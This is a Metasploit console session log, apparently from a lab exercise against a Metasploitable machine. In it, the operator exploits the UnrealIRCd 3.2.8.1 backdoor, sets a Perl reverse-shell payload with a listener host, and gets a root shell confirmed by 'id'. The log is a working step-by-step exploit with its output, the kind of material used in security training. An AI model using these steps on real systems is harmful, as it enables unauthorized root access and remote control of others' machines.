 Interact with a module by name or index. For example info 25, use 25 or use exploit/multi/misc/w3tw0rk_exec
msf6 exploit(multi/local/allwinner_backdoor) > use 18
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS  10.0.0.22        yes       The target host(s), see https://github.com/rapid7/metasploit-
                                      framework/wiki/Using-Metasploit
   RPORT   6667             yes       The target port (TCP)
Exploit target:
   Id  Name
   --  ----
   0   Automatic Target
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show targets
Exploit targets:
   Id  Name
   --  ----
   0   Automatic Target
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[-] 10.0.0.22:6667 - Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse_
set payload cmd/unix/reverse_bash_telnet_ssl    set payload cmd/unix/reverse_ruby
set payload cmd/unix/reverse_perl               set payload cmd/unix/reverse_ruby_ssl
set payload cmd/unix/reverse_perl_ssl           set payload cmd/unix/reverse_ssl_double_telnet
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse_perl
payload => cmd/unix/reverse_perl
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set lhost 10.0.0.21
lhost => 10.0.0.21
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP handler on 10.0.0.21:4444
[*] 10.0.0.22:6667 - Connected to 10.0.0.22:6667...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.0.0.22:6667 - Sending backdoor command...
[*] Command shell session 1 opened (10.0.0.21:4444 -> 10.0.0.22:51963 ) at 2022-02-12 17:58:04 +0100
id
uid=0(root) gid=0(root)